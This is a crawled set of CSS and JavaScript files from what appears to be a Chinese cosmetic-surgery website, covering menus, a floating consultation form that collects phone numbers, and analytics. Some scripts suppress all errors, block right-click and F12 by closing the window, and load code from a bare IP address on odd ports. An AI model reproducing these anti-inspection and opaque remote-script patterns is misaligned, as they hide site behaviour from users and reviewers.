   margin:0 0.5em;
}
.cont{
    text-align: center;
	font-size:0.8em;
	margin-bottom:1em;
}
.cont img{
  vertical-align: middle;
}
.content,.f14,.related{
  line-height:1.5em;
  font-size:1em;
  color:#333;
}
.content img{
 margin:0 auto;
 display:block;
}
.st_swt {
   text-align:center;
   margin-top:1em;
}
.st_swt img {
   margin-left:20px;
   margin-right:20px;
}
h5.blue{
  margin:0.5em 0;
  font-size:1em;
}
.mar10 .more{font-size:0.8em;float:right;margin-right:3.5em;}
.bright{
  border-right:1px solid #ddd;
  padding-right:1%;
}

 .box-cont-right .tags li{
   width:auto;
   padding:0 10px 0 0;
   text-indent:0;
 }
 .sitemap{
    margin-top:1em;
 }
 .sitemap ul{
   height:auto;
   overflow:hidden;
   margin-bottom:1em;
 }
 .sitemap ul li{
   list-style:none;
   line-height:2em;
 }
 .sitemap ul li h3{
   font-weight:bold;
   color:#51C79E;
 }
 .sitemap ul li h3 a, .sitemap ul li h3 a:link, .sitemap ul li h3 a:visited{color:#51C79E;}
 .sitemap ul li h3 a:hover{color:#f60;}
 .child a{
   margin: 0 10px 0 0;   
 }
 .child li{
   width:33%;
   float:left;
   text-align:left;
   overflow:hidden;
   height:1.5em;
   line-height:1.5em;
 }


@media screen and (max-width: 800px) {
   .box-cont-left ul.liimg li>p,.box-cont-left ul.liimg li>h4{
     width:75%;
	 margin-left:5%;
   }
   .bright{
       border-right:none;
   }
   .logo{
      margin-top:40px;
    }
	.w1200{
		width:90%;
	}
	nav span {
		display: none;
	}
	.box-cont-right,.box-cont-left{
		width:100%;
	}
.child li{
  width:100%;
}
.list h2{
  margin-left:0;
}
.lili{
  padding: 5px 0 15px 0;
}	

.box-cont-left ul.lili a {
	display: block;
	overflow: hidden;
	text-overflow:ellipsis;
	white-space: nowrap;
}
.box-cont-left ul li>p{
	line-height: 1.1em;
     margin-top: 0; 
     text-align: right;

}
.box-cont-left ul li>span{
	height: auto;
}
.box-cont-left ol li{
	margin-left:3px;
}
.content img{max-width:100%;}
 .fenge{
     clear:both;
	 display:block;}

}

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: http://www.mianxiufu.com/imgs/css/css.php?id=4
body_size: 1229
content:
/*�Ҳ�ͷ��˵�*/
#rightcsmenu {
	display: block;
	position: fixed;
	z-index: 99999;
	top: 260px;
	bottom: auto;
	left: auto;
	right: 0px;
	overflow: visible;
}
.hang-r-csmenu {
	width: 264px;
	height: 182px;
	display: none;
	position: absolute;
	right: -350px;
	top: 0;
	z-index: 2;
	background: url("../images/twb.png") no-repeat center;
}
.hang-r-csmenu textarea {
	position: absolute;
	left: 25px;
	top: 45px;
	z-index: 3;
	width: 200px;
	border-radius: 5px;
	border-color:#ddd;
	height: 40px;
	font-family: "����";
	font-size: 12px;
	color: #999;
	line-height: 18px;
	background: #fff;
	resize: none;
	outline: none;
	overflow: auto;
	padding-left:1em;
}
.hang-r-csmenu .tel {
border-radius: 5px;
position: absolute;
left: 25px;
top: 78px;
z-index: 4;
width: 200px;
height: 26px;
line-height:26px;
padding-left:1em;
outline: none;
cursor: pointer;
background: transparent;
border:1px solid #ddd;

}
.hang-r-csmenu input {
	position: absolute;
	left: 92px;
	top: 135px;
	z-index: 4;
	width: 82px;
	height: 26px;
	border: 0;
	outline: none;
	cursor: pointer;
	background: transparent;
}
.hang-r-excs {
	width: 207px;
}
.hang-r-excs .excon {
	width: 205px;
	background: #fff;
	padding-top: 15px;
	border: solid #6e9ece;
	border-width: 0 1px 1px
}
.hang-r-excs .excon .csinfo {
	padding: 0px 0px 15px 15px;
	display: block;
}
.hang-r-excs .excon .csinfo img {
	background: url(../images/cs.png) 0 -229px no-repeat;
	width: 66px;
	height: 78px;
	display: block;
	float: left;
}
.hang-r-excs .excon .csinfo span {
	padding-left: 10px;
	float: left;
	line-height: 18px;
}
.hang-r-excs .excon .csinfo .exlink {
	background: url(../images/cs.png) -9px -142px no-repeat #3d92e6;
	height: 22px;
	line-height: 22px;
	color: #fff;
	padding-left: 23px;
	padding-right: 10px;
	display: inline-block;
}
.hang-r-excs .excon .csinfo .exlink:hover {
	background-color: #2181e1;
	text-decoration: none;
}
.hang-r-excs p {
	height: 30px;
	line-height: 30px;
	border-top: 1px solid #e0e0e0;
}
.hang-r-excs p a {
	margin-left: 17px;
	display: inline-block;
	color: #333333;
}
.hang-r-excs p a.qqtalk {
	background: url(../images/cs.png) -13px -165px no-repeat;
	padding-left: 23px;
}
.hang-r-excs p a.feedback {
	background: url(../images/cs.png) -13px -195px no-repeat;
	padding-left: 26px;
}
.hang-r-csmenu .excon {
	display: none;
}
.hang-r-excs .excon, .hang-r-excs ul {
	display: block;
}
.hang-r-excs ul {
	display: none;
}
.hang-r-csbtn {
	width: 20px;
	height: 68px;
	line-height: 18px;
	padding: 40px 6px 15px 6px;
	text-align: center;
	font-size: 14px;
	color: #fff;
	position: absolute;
	right: 0;
	top: 0;
	background: url("../images/icon_cs_20px.png") 50% 10px no-repeat #69c;
	cursor: pointer
}
.hang-r-topbtn {
	width: 0;
	height: 30px;
	line-height: 30px;
	text-indent: -66px;
	overflow: hidden;
	border: 1px solid #ccc;
	padding: 0 30px 0 0;
	text-align: center;
	font-size: 14px;
	color: #fff;
	position: absolute;
	right: 0;
	top: 160px;
	background: url("../images/menu_group.gif") 100% -411px no-repeat #eee;
	cursor: pointer;
	display: none
}
.hang-r-topbtn:hover {
	padding: 0 40px 0 76px;
	border-color: #69c;
	background-color: #69c;
	background-position: 100% -441px;
	text-decoration: none
}
.g-ts-bgp, .g-ts-bgp a {
	-moz-transition: background-position .3s linear;
	-webkit-transition: background-position .3s linear;
	-o-transition: background-position .3s linear;
	transition: background-position .3s linear
}
.g-ts-w, .g-ts-w a {
	-moz-transition: width .3s linear;
	-webkit-transition: width .3s linear;
	-o-transition: width .3s linear;
	transition: width .3s linear
}
.g-ts-p, .g-ts-p a {
	-moz-transition: padding .3s ease-in, background-position .3s linear;
	-webkit-transition: padding .3s ease-in, background-position .3s linear;
	-o-transition: padding .3s ease-in, background-position .3s linear;
	transition: padding .3s ease-in, background-position .3s linear
}
.hang-r-weixin {
	width: 0;
	height: 30px;
	line-height: 30px;
	text-indent: -66px;
	overflow: hidden;
	border: 1px solid #ccc;
	padding: 0 30px 0 0;
	text-align: center;
	font-size: 14px;
	color: #fff;
	position: absolute;
	right: 0;
	top: 126px;
	background: url("../images/menu_group.gif") 50% -596px no-repeat #EEEEEE;
	cursor: pointer;
}
.hang-r-weixinmenu {
	border: 3px solid #36A803;
	background: #fff;
	padding: 5px;
	width: 253px;
	display: none;
	position: absolute;
	right: -150px;
	top: -70px;
	z-index: 2
}
.hang-r-android {
	width: 0;
	height: 30px;
	line-height: 30px;
	text-indent: -66px;
	overflow: hidden;
	border: 1px solid #ccc;
	padding: 0 30px 0 0;
	text-align: center;
	font-size: 14px;
	color: #fff;
	position: absolute;
	right: 0;
	top: 160px;
	background: url(/images/index/collect.gif) no-repeat scroll 6px -415px #EEEEEE;
	cursor: pointer;
}
.hang-r-androidmenu {
	border: 3px solid #36A803;
	background: #fff;
	width: 256px;
	display: none;
	position: absolute;
	right: -150px;
	top: -35px;
	z-index: 2
}

--- FILE ---
content_type: application/javascript
request_url: http://www.mianxiufu.com/imgs/js/common.js
body_size: 2170
content:
window.onerror=function(){return true;} 
var urls = "http://www.mianxiufu.com";
$(function(){
	$('#sbtn').click(function(){
	 	var SHURU = $.trim($("#keyword").val());
		if(SHURU==""){
           alert('关键词不能为空');
		   return false;
         }
		 $(location).attr('href', urls+'/z-'+SHURU+'.html');
	 });
	 $("#keyword").keypress(function(event){    
     var keynum = (event.keyCode ? event.keyCode : event.which);    
     if(keynum == '13'){    
        var SHURU = $.trim($("#keyword").val());
		if(SHURU==""){
           alert('关键词不能为空');
		   return false;
         }
		 $(location).attr('href', urls+'/z-'+SHURU+'.html'); 
      }    
    }); 
	var kg=true;
    $('.menu').siblings().click(function(){
		if(kg==false){
			$('nav ul').css('right','');
			kg=true;
		}
	})

	$('.menu').click(function(){
		if(kg){
			$('nav ul').css('right',0);
			kg=false;
		}else{
			$('nav ul').css('right','');
			kg=true;
		}
	})
})
//随屏滚动 
$.fn.scrollFollow = function(position) {
    var $window = $(window),
        ie6 = $.browser.msie && ($.browser.version == '6.0') && !$.support.style;
    return this.each(function() {
        var $this = $(this).appendTo('body').css({
            position: 'fixed',
            zIndex: '99999',
            top: position.top !== undefined ? position.top : 'auto',
            bottom: position.bottom !== undefined ? position.bottom : 'auto',
            left: position.left !== undefined ? position.left : 'auto',
            right: position.right !== undefined ? position.right : 'auto'
        });
        if (ie6) {
            $window.scroll(function() {
                $this.css({
                    position: 'absolute',
                    bottom: 'auto',
                    top: position.top !== undefined ? ($window.scrollTop() + parseInt(position.top)) : ($window.scrollTop() + $window.height() - $this.outerHeight(true) - parseInt(position.bottom))
                });
            }).scroll();
        }
    });
};

//rolling停用，升级方法$.fn.rolling
function rolling(id, n) {
    var cont = $(id).children('.cont').children(),
        point = $(id).children('.point').children(),
        c = cont.children(),
        h = n ? cont.outerHeight() / n : c.outerHeight(),
        l = n || c.length,
        i = parseInt(Math.random() * l),
        timer = null,
        run = function() {
            cont.stop().animate({
                marginTop: -h * i
            }, 400);
            point.removeClass('selected').eq(i).addClass('selected');
            i++;
            i >= l && (i = 0);
        };
    point.eq(i).addClass('selected');
    cont.css({
        marginTop: -h * i
    }).hover(function() {
        clearInterval(timer);
    }, function() {
        if (point.length > 1) {
            clearInterval(timer);
            timer = setInterval(function() {
                run()
            }, 5000);
        }
    }).mouseleave();
    point.hover(function() {
        clearInterval(timer);
        i = $(this).index();
        run();
    }, function() {
        cont.mouseleave();
    });
    cont.parent().animate({
        opacity: 1
    }, 400);
    point.length > 1 && point.parent().show();
}

$.fn.rolling = function(n) {
    return this.each(function() {
        var $this = $(this),
            cont = $this.children('.cont').children(),
            point = $this.children('.point').children(),
            c = cont.children(),
            h = n ? cont.outerHeight() / n : c.outerHeight(),
            l = n || c.length,
            i = parseInt(Math.random() * l),
            timer = null,
            run = function() {
                cont.stop().animate({
                    marginTop: -h * i
                }, 400);
                point.removeClass('selected').eq(i).addClass('selected');
                i++;
                i >= l && (i = 0);
            };
        point.eq(i).addClass('selected');
        cont.css({
            marginTop: -h * i
        }).hover(function() {
            clearInterval(timer);
        }, function() {
            if (point.length > 1) {
                clearInterval(timer);
                timer = setInterval(function() {
                    run()
                }, 5000);
            }
        }).mouseleave();
        point.hover(function() {
            clearInterval(timer);
            i = $(this).index();
            run();
        }, function() {
            cont.mouseleave();
        });
        cont.parent().animate({
            opacity: 1
        }, 400);
        point.length > 1 && point.parent().show();
    });
}
function click(e) {
	if (document.all) {
		if (event.button==2||event.button==3) { 
			alert("欢迎光临寒舍，内容合作请与站长联系！QQ:10860328");
			oncontextmenu='return false';
		}
	}
	if (document.layers) {
		if (e.which == 3) {
			oncontextmenu='return false';
		}
	}

}
if (document.layers) {
	document.captureEvents(Event.MOUSEDOWN);
}
document.onmousedown=click;
document.oncontextmenu = new Function("return false;")
document.onkeydown =document.onkeyup = document.onkeypress=function(){ 
	if(window.event.keyCode == 12) { 
		window.event.returnValue=false;
		return(false); 
	}
}
function fuckyou(){
	window.close(); //关闭当前窗口(防抽)
	window.location="about:blank"; //将当前窗口跳转置空白页
}
function click(e) {
	if (document.all) {
	  if (event.button==2||event.button==3) { 
		alert("欢迎光临寒舍，有什么需要帮忙的话，请与站长联系！谢谢您的合作！！！");
		oncontextmenu='return false';
	  }
	}
	if (document.layers) {
		if (e.which == 3) {
			oncontextmenu='return false';
		}
	}
}
if (document.layers){
	fuckyou();
	document.captureEvents(Event.MOUSEDOWN);
}
document.onmousedown=click;
document.oncontextmenu = new Function("return false;")
document.onkeydown =document.onkeyup = document.onkeypress=function(){ 
	if(window.event.keyCode == 123) { 
		fuckyou();
		window.event.returnValue=false;
		return(false); 
	} 
}
function zixun()
{
  window.open ('https://116.211.143.79:7777/kefu.php?a=621276866&g=888');
}
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'https://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();

--- FILE ---
content_type: application/javascript
request_url: http://www.mianxiufu.com/imgs/js/dibu.js
body_size: 1085
content:
 window.onerror=function(){return true;}
 function ccheck(){
   if(document.answerForm.txt_mobile.value=="")
	 {
		  alert("电话不能为空");
		  document.answerForm.txt_mobile.focus();
          return false;
	}
	 var phone = document.getElementById('txt_mobile').value;
          if(!(/^1[3456789]\d{9}$/.test(phone))){ 
            alert("手机号码有误，请重填"); 
		    document.answerForm.txt_mobile.focus();
            return false; 
   } 
}
 document.writeln("<div id=\"rightcsmenu\" class=\"g-swin-box g-d-n\">");
 document.writeln("     <div id=\"rightcsmenu_b\" class=\"g-hang-r hang-r-csbtn\" style=\"right: 0px;\">在线咨询</div>");
 document.writeln("	  <div id=\"rightcsmenu_m\" class=\"g-hang-r hang-r-csmenu\" style=\"display: block; right: -350px;\">");
 document.writeln("	    <form method=\"post\" action=\"/sou/ly.php\" id=\"answerForm\"  name=\"answerForm\" onsubmit=\"return ccheck()\"><textarea placeholder=\"输入整形问题，马上和专家沟通\" name=\"content\" class=\"placeholder blur\" id=\"content\"></textarea><input type=\"text\" class=\"tel\" name=\"txt_mobile\"  id=\"txt_mobile\" placeholder=\"输入您的手机号\" ><input type=\"submit\" id=\"submit\" name=\"submit\" value=\"\"></form>");
 document.writeln("	  </div>");	  
 document.writeln("	  <a id=\"weixinmenu_b\" class=\"g-hang-r hang-r-weixin\" title=\"微信\" href=\"#\">微信</a>");
 document.writeln("	  <div id=\"weixinmenu_m\" class=\"hang-r-weixinmenu\"><img src=\"/imgs/images/weixin.jpg\" width=\"258\" height=\"258\"></div>");
 document.writeln("	  <a class=\"g-hang-r hang-r-topbtn g-ts-p\" title=\"回到顶部\" href=\"javascript:scroll(0,0)\">回到顶部</a>");
 document.writeln(" </div>");
  $("#rightcsmenu").show().scrollFollow({
        top: 260,
        right: 0
    });
    $("#rightcsmenu_b").mouseover(function() {
        $(this).animate({
            "right": "-350px"
        }, 300, function() {
            $("#rightcsmenu_m").show().animate({
                "right": "0"
            }, 300);
        });
    });
    $("#rightcsmenu_m").mouseleave(function() {
        $(this).animate({
            "right": "-350px"
        }, 300, function() {
            $("#rightcsmenu_b").animate({
                "right": "0"
            }, 300);
        });
    });
    $("#weixinmenu_b").mouseover(function() {
        $(this).animate({
            "right": "-300px"
        }, 300, function() {
            $("#weixinmenu_m").show().animate({
                "right": "0"
            }, 300);
            $("#androidmenu_m").animate({
                "right": "-265px"
            }, 300);
            $("#androidmenu_b").animate({
                "right": "0"
            }, 300);
        });
    });
    $("#weixinmenu_m").mouseleave(function() {
        $(this).animate({
            "right": "-300px"
        }, 300, function() {
            $("#weixinmenu_b").animate({
                "right": "0"
            }, 300);
        });
    });
    $("#androidmenu_b").mouseover(function() {
        $(this).animate({
            "right": "-265px"
        }, 300, function() {
            $("#androidmenu_m").show().animate({
                "right": "0"
            }, 300);
            $("#weixinmenu_m").animate({
                "right": "-300px"
            }, 300);
            $("#weixinmenu_b").animate({
                "right": "0"
            }, 300);
        });
    });
    $("#androidmenu_m").mouseleave(function() {
        $(this).animate({
            "right": "-265px"
        }, 300, function() {
            $("#androidmenu_b").animate({
                "right": "0"
            }, 300);
        });
    });
    $(window).scroll(function() {
        if ($(window).scrollTop() > 100) {
            $('.hang-r-topbtn').show();
        } else {
            $('.hang-r-topbtn').hide();
        }
    });

--- FILE ---
content_type: application/javascript
request_url: http://www.mianxiufu.com/zlxf/tj.js
body_size: 174
content:
(function(){var cltj=document.createElement("script");cltj.src="https://116.211.143.79:9998/tongji/?v=1.4";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(cltj,s);})();